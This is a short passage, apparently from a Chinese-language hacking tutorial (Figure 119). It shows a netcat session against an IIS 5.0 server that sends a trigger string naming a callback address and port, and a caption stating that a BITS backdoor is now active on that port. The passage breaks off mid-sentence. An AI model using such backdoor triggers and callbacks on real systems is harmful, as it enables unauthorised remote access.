 E:\sagi>nc -vv 192.168.0.128 80
sagi.mshome.net [192.168.0.128] 80 (http) open
sagi@dancewithdolphin[rxell]:192.168.0.1:1234
HTTP/1.1 400 Bad Request
Server: Microsoft-IIS/5.0
Date: Sat, 24 Apr 2004 13:50:01 GMT
Content-Type: text/html
Content-Length: 87
sent 47, rcvd 137: NOTSOCK
E:\sagi>
图 119
实际上此时 BITS 后门已经在我们设
定的端口上工作了。我们回到刚才监听的